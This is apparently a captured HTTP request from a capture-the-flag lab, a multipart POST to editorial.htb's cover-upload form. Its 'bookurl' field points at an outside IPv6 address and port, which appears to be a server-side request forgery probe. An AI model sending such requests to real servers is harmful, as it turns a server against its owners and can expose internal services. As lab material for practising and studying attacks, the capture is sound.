 Pretty Raw Hex
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------155999523421294462492143058999
8 Content-Length: 367
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------155999523421294462492143058999
15 Content-Disposition: form-data; name="bookurl"
16
17 http://[dead:beef:2::10f4]:3434
18 -----------------------------155999523421294462492143058999
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------155999523421294462492143058999--
24